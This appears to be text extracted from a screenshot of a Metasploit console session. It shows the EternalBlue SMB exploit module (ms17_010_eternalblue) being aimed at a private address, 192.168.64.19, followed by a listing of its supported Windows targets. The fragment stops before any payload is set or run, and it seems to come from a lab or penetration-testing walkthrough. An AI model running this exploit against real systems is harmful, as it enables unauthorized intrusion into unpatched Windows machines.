 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.64.19
RHOSTS => 192.168.64.19
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets

Exploit targets:
=================

    Id  Name
    --  ----
=>  0   Automatic Target
    1   Windows 7
    2   Windows Embedded Standard 7
    3   Windows Server 2008 R2
    4   Windows 8
    5   Windows 8.1
    6   Windows Server 2012
    7   Windows 10 Pro
    8   Windows 10 Enterprise Evaluation